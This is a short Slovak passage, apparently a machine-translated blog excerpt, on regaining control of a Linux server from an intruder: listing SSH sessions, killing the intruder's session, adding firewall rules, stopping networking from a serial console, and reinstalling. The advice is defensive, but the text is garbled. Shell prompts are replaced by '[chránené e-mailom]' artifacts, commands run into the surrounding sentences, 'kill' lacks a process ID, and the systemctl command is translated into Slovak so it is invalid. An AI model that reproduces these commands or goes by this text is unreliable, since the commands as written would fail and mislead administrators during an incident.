Ak chcete skontrolovať aktívne relácie SSH, použite nasledujúci príkaz:

[chránené e-mailom]: ~ $ ss | grep sshPomocou nasledujúceho príkazu zabite ich reláciu SSH:

[chránené e-mailom]: ~ $ killTýmto zabijete ich reláciu SSH a získate prístup na server. V prípade, že nemáte prístup k nadchádzajúcemu firewallu, budete musieť vytvoriť a povoliť pravidlá firewallu na samotnom serveri. Potom, keď sú nastavené pravidlá brány firewall, zabite reláciu SSH neoprávneného používateľa pomocou príkazu „kill“.

Poslednou technikou, ak je k dispozícii, je prihlásenie na server pomocou pripojenia mimo pásma, napríklad sériovej konzoly. Zastavte všetky siete pomocou nasledujúceho príkazu:

[chránené e-mailom]: ~ $ systemctl zastavenie siete.službyToto úplne zastaví akýkoľvek systém, ktorý sa k vám dostane, takže by ste teraz mohli vo svojom vlastnom čase povoliť ovládacie prvky brány firewall.

Keď znova získate kontrolu nad serverom, nedôverujte mu ľahko. Nepokúšajte sa veci napraviť a znova ich použiť. Čo je pokazené, sa nedá napraviť. Nikdy by ste nevedeli, čo by mohol útočník urobiť, a preto by ste si nikdy nemali byť istí, že server je zabezpečený. Preinštalovanie by malo byť teda vaším posledným krokom.

Phenquestions

Phenquestions